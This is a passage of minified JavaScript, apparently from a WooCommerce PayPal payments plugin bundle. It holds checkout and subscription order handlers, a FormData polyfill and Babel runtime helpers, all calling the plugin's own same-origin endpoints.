t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Rt=function(){return!!t})()}function Lt(t){return Lt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Lt(t)}function Mt(t,e){return Mt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Mt(t,e)}const Nt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Lt(e),function(t,e){if(e&&("object"==At(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Rt()?Reflect.construct(e,r||[],Lt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Mt(t,e)}(e,t),r=e,(n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.product||this.isVaultV3Mode()}},{key:"transactionInfo",value:function(){var t=this,e=new m(this.ppcpConfig.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),r=new St(null,null,document.querySelector("form.cart"),e),n=PayPalCommerceGateway.data_client_id.has_subscriptions&&PayPalCommerceGateway.data_client_id.paypal_subscriptions_enabled?r.getSubscriptionProducts():r.getProducts();return new Promise((function(e,r){new _t(t.ppcpConfig.ajax.simulate_cart.endpoint,t.ppcpConfig.ajax.simulate_cart.nonce).simulate((function(t){e({countryCode:t.country_code,currencyCode:t.currency_code,totalPriceStatus:"FINAL",totalPrice:t.total})}),n)}))}},{key:"createOrder",value:function(){return this.actionHandler().configuration().createOrder(null,null,{updateCartOptions:{keepShipping:!0}})}},{key:"actionHandler",value:function(){return new St(this.ppcpConfig,new Ot(this.ppcpConfig.ajax.change_cart.endpoint,this.ppcpConfig.ajax.change_cart.nonce),document.querySelector("form.cart"),this.errorHandler())}},{key:"products",value:function(){return this.actionHandler().getProducts()}}])&&It(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function Bt(t){return Bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bt(t)}function Ft(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ft=function(){return!!t})()}function Dt(t){return Dt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Dt(t)}function qt(t,e){return qt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},qt(t,e)}const Ht=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Dt(e),function(t,e){if(e&&("object"==Bt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ft()?Reflect.construct(e,r||[],Dt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&qt(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);!function(){var t;function e(t){var e=0;return function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}}}var r,n="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,r){return t==Array.prototype||t==Object.prototype||(t[e]=r.value),t},o=function(t){t=["object"==typeof globalThis&&globalThis,t,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<t.length;++e){var r=t[e];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function i(t,e){if(e)t:{var r=o;t=t.split(".");for(var i=0;i<t.length-1;i++){var a=t[i];if(!(a in r))break t;r=r[a]}(e=e(i=r[t=t[t.length-1]]))!=i&&null!=e&&n(r,t,{configurable:!0,writable:!0,value:e})}}function a(t){return(t={next:t})[Symbol.iterator]=function(){return this},t}function c(t){var r="undefined"!=typeof Symbol&&Symbol.iterator&&t[Symbol.iterator];return r?r.call(t):{next:e(t)}}if(i("Symbol",(function(t){function e(t,e){this.A=t,n(this,"description",{configurable:!0,writable:!0,value:e})}if(t)return t;e.prototype.toString=function(){return this.A};var r="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",o=0;return function t(n){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new e(r+(n||"")+"_"+o++,n)}})),i("Symbol.iterator",(function(t){if(t)return t;t=Symbol("Symbol.iterator");for(var r="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),i=0;i<r.length;i++){var c=o[r[i]];"function"==typeof c&&"function"!=typeof c.prototype[t]&&n(c.prototype,t,{configurable:!0,writable:!0,value:function(){return a(e(this))}})}return t})),"function"==typeof Object.setPrototypeOf)r=Object.setPrototypeOf;else{var s;t:{var u={};try{u.__proto__={a:!0},s=u.a;break t}catch(t){}s=!1}r=s?function(t,e){if(t.__proto__=e,t.__proto__!==e)throw new TypeError(t+" is not extensible");return t}:null}var l=r;function f(){this.m=!1,this.j=null,this.v=void 0,this.h=1,this.u=this.C=0,this.l=null}function p(t){if(t.m)throw new TypeError("Generator is already running");t.m=!0}function h(t,e){return t.h=3,{value:e}}function d(t){this.g=new f,this.G=t}function y(t,e,r,n){try{var o=e.call(t.g.j,r);if(!(o instanceof Object))throw new TypeError("Iterator result "+o+" is not an object");if(!o.done)return t.g.m=!1,o;var i=o.value}catch(e){return t.g.j=null,t.g.s(e),v(t)}return t.g.j=null,n.call(t.g,i),v(t)}function v(t){for(;t.g.h;)try{var e=t.G(t.g);if(e)return t.g.m=!1,{value:e.value,done:!1}}catch(e){t.g.v=void 0,t.g.s(e)}if(t.g.m=!1,t.g.l){if(e=t.g.l,t.g.l=null,e.F)throw e.D;return{value:e.return,done:!0}}return{value:void 0,done:!0}}function g(t){this.next=function(e){return t.o(e)},this.throw=function(e){return t.s(e)},this.return=function(e){return function(t,e){p(t.g);var r=t.g.j;return r?y(t,"return"in r?r.return:function(t){return{value:t,done:!0}},e,t.g.return):(t.g.return(e),v(t))}(t,e)},this[Symbol.iterator]=function(){return this}}function b(t,e){return e=new g(new d(e)),l&&t.prototype&&l(e,t.prototype),e}if(f.prototype.o=function(t){this.v=t},f.prototype.s=function(t){this.l={D:t,F:!0},this.h=this.C||this.u},f.prototype.return=function(t){this.l={return:t},this.h=this.u},d.prototype.o=function(t){return p(this.g),this.g.j?y(this,this.g.j.next,t,this.g.o):(this.g.o(t),v(this))},d.prototype.s=function(t){return p(this.g),this.g.j?y(this,this.g.j.throw,t,this.g.o):(this.g.s(t),v(this))},i("Array.prototype.entries",(function(t){return t||function(){return function(t,e){t instanceof String&&(t+="");var r=0,n=!1,o={next:function(){if(!n&&r<t.length){var o=r++;return{value:e(o,t[o]),done:!1}}return n=!0,{done:!0,value:void 0}}};return o[Symbol.iterator]=function(){return o},o}(this,(function(t,e){return[t,e]}))}})),"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var m=function(t,e){for(var r=0;r<t.length;r++)e(t[r])},w=function(t){return t.replace(/\r?\n|\r/g,"\r\n")},x=function(t,e,r){return e instanceof Blob?(r=void 0!==r?String(r+""):"string"==typeof e.name?e.name:"blob",e.name===r&&"[object Blob]"!==Object.prototype.toString.call(e)||(e=new File([e],r)),[String(t),e]):[String(t),String(e)]},S=function(t,e){if(t.length<e)throw new TypeError(e+" argument required, but only "+t.length+" present.")},_="object"==typeof globalThis?globalThis:"object"==typeof window?window:"object"==typeof self?self:this,O=_.FormData,j=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,E=_.Request&&_.fetch,P=_.navigator&&_.navigator.sendBeacon,k=_.Element&&_.Element.prototype,C=_.Symbol&&Symbol.toStringTag;C&&(Blob.prototype[C]||(Blob.prototype[C]="Blob"),"File"in _&&!File.prototype[C]&&(File.prototype[C]="File"));try{new File([],"")}catch(t){_.File=function(t,e,r){return t=new Blob(t,r||{}),Object.defineProperties(t,{name:{value:e},lastModified:{value:+(r&&void 0!==r.lastModified?new Date(r.lastModified):new Date)},toString:{value:function(){return"[object File]"}}}),C&&Object.defineProperty(t,C,{value:"File"}),t}}var A=function(t){return t.replace(/\n/g,"%0A").replace(/\r/g,"%0D").replace(/"/g,"%22")},I=function(t){this.i=[];var e=this;t&&m(t.elements,(function(t){if(t.name&&!t.disabled&&"submit"!==t.type&&"button"!==t.type&&!t.matches("form fieldset[disabled] *"))if("file"===t.type){var r=t.files&&t.files.length?t.files:[new File([],"",{type:"application/octet-stream"})];m(r,(function(r){e.append(t.name,r)}))}else"select-multiple"===t.type||"select-one"===t.type?m(t.options,(function(r){!r.disabled&&r.selected&&e.append(t.name,r.value)})):"checkbox"===t.type||"radio"===t.type?t.checked&&e.append(t.name,t.value):(r="textarea"===t.type?w(t.value):t.value,e.append(t.name,r))}))};if((t=I.prototype).append=function(t,e,r){S(arguments,2),this.i.push(x(t,e,r))},t.delete=function(t){S(arguments,1);var e=[];t=String(t),m(this.i,(function(r){r[0]!==t&&e.push(r)})),this.i=e},t.entries=function t(){var e,r=this;return b(t,(function(t){if(1==t.h&&(e=0),3!=t.h)return e<r.i.length?t=h(t,r.i[e]):(t.h=0,t=void 0),t;e++,t.h=2}))},t.forEach=function(t,e){S(arguments,1);for(var r=c(this),n=r.next();!n.done;n=r.next()){var o=c(n.value);n=o.next().value,o=o.next().value,t.call(e,o,n,this)}},t.get=function(t){S(arguments,1);var e=this.i;t=String(t);for(var r=0;r<e.length;r++)if(e[r][0]===t)return e[r][1];return null},t.getAll=function(t){S(arguments,1);var e=[];return t=String(t),m(this.i,(function(r){r[0]===t&&e.push(r[1])})),e},t.has=function(t){S(arguments,1),t=String(t);for(var e=0;e<this.i.length;e++)if(this.i[e][0]===t)return!0;return!1},t.keys=function t(){var e,r,n,o=this;return b(t,(function(t){if(1==t.h&&(e=c(o),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,h(t,c(n).next().value));r=e.next(),t.h=2}))},t.set=function(t,e,r){S(arguments,2),t=String(t);var n=[],o=x(t,e,r),i=!0;m(this.i,(function(e){e[0]===t?i&&(i=!n.push(o)):n.push(e)})),i&&n.push(o),this.i=n},t.values=function t(){var e,r,n,o,i=this;return b(t,(function(t){if(1==t.h&&(e=c(i),r=e.next()),3!=t.h)return r.done?void(t.h=0):(n=r.value,(o=c(n)).next(),h(t,o.next().value));r=e.next(),t.h=2}))},I.prototype._asNative=function(){for(var t=new O,e=c(this),r=e.next();!r.done;r=e.next()){var n=c(r.value);r=n.next().value,n=n.next().value,t.append(r,n)}return t},I.prototype._blob=function(){var t="----formdata-polyfill-"+Math.random(),e=[],r="--"+t+'\r\nContent-Disposition: form-data; name="';return this.forEach((function(t,n){return"string"==typeof t?e.push(r+A(w(n))+'"\r\n\r\n'+w(t)+"\r\n"):e.push(r+A(w(n))+'"; filename="'+A(t.name)+'"\r\nContent-Type: '+(t.type||"application/octet-stream")+"\r\n\r\n",t,"\r\n")})),e.push("--"+t+"--"),new Blob(e,{type:"multipart/form-data; boundary="+t})},I.prototype[Symbol.iterator]=function(){return this.entries()},I.prototype.toString=function(){return"[object FormData]"},k&&!k.matches&&(k.matches=k.matchesSelector||k.mozMatchesSelector||k.msMatchesSelector||k.oMatchesSelector||k.webkitMatchesSelector||function(t){for(var e=(t=(this.document||this.ownerDocument).querySelectorAll(t)).length;0<=--e&&t.item(e)!==this;);return-1<e}),C&&(I.prototype[C]="FormData"),j){var T=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(t,e){T.call(this,t,e),"content-type"===t.toLowerCase()&&(this.B=!0)},_.XMLHttpRequest.prototype.send=function(t){t instanceof I?(t=t._blob(),this.B||this.setRequestHeader("Content-Type",t.type),j.call(this,t)):j.call(this,t)}}E&&(_.fetch=function(t,e){return e&&e.body&&e.body instanceof I&&(e.body=e.body._blob()),E.call(this,t,e)}),P&&(_.navigator.sendBeacon=function(t,e){return e instanceof I&&(e=e._asNative()),P.call(this,t,e)}),_.FormData=I}}();const Ut=class{constructor(t,e,r){this.config=t,this.errorHandler=e,this.spinner=r}subscriptionsConfiguration(t){return{createSubscription:async(e,r)=>{try{await(n=this.config,new Promise((async(t,e)=>{try{const r=new dt,o=new m(n.labels.error.generic,document.querySelector(".woocommerce-notices-wrapper")),i="checkout"===n.context?"form.checkout":"form#order_review",a=n.early_checkout_validation_enabled?new b(n.ajax.validate_checkout.endpoint,n.ajax.validate_checkout.nonce):null;if(!a)return void t();a.validate(document.querySelector(i)).then((n=>{n.length>0?(r.unblock(),o.clear(),o.messages(n),jQuery(document.body).trigger("checkout_error",[o.currentHtml()]),e()):t()}))}catch(t){console.error(t),e()}})))}catch(t){throw{type:"form-validation-error"}}var n;return r.subscription.create({plan_id:t})},onApprove:(t,e)=>{fetch(this.config.ajax.approve_subscription.endpoint,{method:"POST",credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.approve_subscription.nonce,order_id:t.orderID,subscription_id:t.subscriptionID})}).then((t=>t.json())).then((t=>{document.querySelector("#place_order").click()}))},onError:t=>{console.error(t)}}}configuration(){const t=this.spinner;return{createOrder:(e,r)=>{const n=bt(),o=void 0!==this.config.bn_codes[this.config.context]?this.config.bn_codes[this.config.context]:"",i=this.errorHandler,a="checkout"===this.config.context?"form.checkout":"form#order_review",c=new FormData(document.querySelector(a)),s=!!jQuery("#createaccount").is(":checked"),u=O(),l=window.ppcpFundingSource,f=!!document.getElementById("wc-ppcp-credit-card-gateway-new-payment-method")?.checked;return fetch(this.config.ajax.create_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:this.config.ajax.create_order.nonce,payer:n,bn_code:o,context:this.config.context,order_id:this.config.order_id,payment_method:u,funding_source:l,form_encoded:new URLSearchParams(c).toString(),createaccount:s,save_payment_method:f})}).then((function(t){return t.json()})).then((function(e){if(!e.success){if(t.unblock(),void 0!==e.messages){const t=new DOMParser;i.appendPreparedErrorMessageElement(t.parseFromString(e.messages,"text/html").querySelector("ul"))}else i.clear(),e.data.refresh&&jQuery(document.body).trigger("update_checkout"),e.data.errors?.length>0?i.messages(e.data.errors):e.data.details?.length>0?i.message(e.data.details.map((t=>`${t.issue} ${t.description}`)).join("<br/>")):i.message(e.data.message),jQuery(document.body).trigger("checkout_error",[i.currentHtml()]);throw{type:"create-order-error",data:e.data}}const r=document.createElement("input");return r.setAttribute("type","hidden"),r.setAttribute("name","ppcp-resume-order"),r.setAttribute("value",e.data.custom_id),document.querySelector(a).appendChild(r),e.data.id}))},onApprove:(e=this,r=this.errorHandler,(t,n)=>{const o=dt.fullPage();return o.block(),r.clear(),xt.isResumeFlow()&&xt.cleanHashParams(),fetch(e.config.ajax.approve_order.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.ajax.approve_order.nonce,order_id:t.orderID,funding_source:window.ppcpFundingSource})}).then((t=>t.json())).then((t=>{if(!t.success){if(100===t.data.code?r.message(t.data.message):r.genericError(),void 0!==n&&void 0!==n.restart)return n.restart();throw new Error(t.data.message)}O().startsWith("ppcp-")||jQuery(`input[name="payment_method"][value="${S}"]`).prop("checked",!0),document.querySelector("#place_order").click()})).finally((()=>{o.unblock()}))}),onCancel:()=>{t.unblock(),xt.reloadButtonsIfRequired(this.config.button.wrapper)},onError:e=>{console.error(e),t.unblock(),e&&"create-order-error"===e.type||(this.errorHandler.genericError(),xt.reloadButtonsIfRequired(this.config.button.wrapper))}};var e,r}};function Gt(t){return Gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function zt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Wt(n.key),n)}}function Wt(t){var e=function(t){if("object"!=Gt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Gt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Gt(e)?e:e+""}function Vt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Vt=function(){return!!t})()}function Qt(t){return Qt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Qt(t)}function $t(t,e){return $t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},$t(t,e)}const Jt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Qt(e),function(t,e){if(e&&("object"==Gt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Vt()?Reflect.construct(e,r||[],Qt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&$t(t,e)}(e,t),r=e,(n=[{key:"actionHandler",value:function(){return new Ut(this.ppcpConfig,this.errorHandler(),new dt)}}])&&zt(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function Kt(t){return Kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Kt(t)}function Yt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Yt=function(){return!!t})()}function Xt(t){return Xt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Xt(t)}function Zt(t,e){return Zt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Zt(t,e)}const te=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Xt(e),function(t,e){if(e&&("object"==Kt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Yt()?Reflect.construct(e,r||[],Xt(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Zt(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);function ee(t){return ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ee(t)}function re(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(re=function(){return!!t})()}function ne(t){return ne=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ne(t)}function oe(t,e){return oe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},oe(t,e)}const ie=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=ne(e),function(t,e){if(e&&("object"==ee(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,re()?Reflect.construct(e,r||[],ne(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&oe(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);function ae(t){return ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ae(t)}function ce(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ce=function(){return!!t})()}function se(t){return se=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},se(t)}function ue(t,e){return ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ue(t,e)}const le=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=se(e),function(t,e){if(e&&("object"==ae(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ce()?Reflect.construct(e,r||[],se(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ue(t,e)}(e,t),r=e,Object.defineProperty(r,"prototype",{writable:!1}),r;var r}(Ct);function fe(t){return fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},fe(t)}function pe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,he(n.key),n)}}function he(t){var e=function(t){if("object"!=fe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=fe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==fe(e)?e:e+""}function de(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(de=function(){return!!t})()}function ye(t){return ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ye(t)}function ve(t,e){return ve=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ve(t,e)}const ge=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=ye(e),function(t,e){if(e&&("object"==fe(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,de()?Reflect.construct(e,r||[],ye(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ve(t,e)}(e,t),r=e,(n=[{key:"transactionInfo",value:function(){return{countryCode:"US",currencyCode:"USD",totalPrice:"10.00",totalPriceStatus:"FINAL"}}},{key:"createOrder",value:function(){throw new Error("Create order fail. This is just a preview.")}},{key:"approveOrder",value:function(){throw new Error("Approve order fail. This is just a preview.")}},{key:"actionHandler",value:function(){throw new Error("Action handler fail. This is just a preview.")}},{key:"errorHandler",value:function(){throw new Error("Error handler fail. This is just a preview.")}}])&&pe(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function be(t){return be="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},be(t)}function me(){me=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new A(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};u(w,a,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(I([])));S&&S!==r&&n.call(S,a)&&(w=S);var _=m.prototype=g.prototype=Object.create(w);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function r(o,i,a,c){var s=f(t[o],t,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==be(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=P(c,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?y:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(be(e)+" is not iterable")}return b.prototype=m,o(_,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=u(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},O(j.prototype),u(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(_),u(_,s,"Generator"),u(_,a,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return 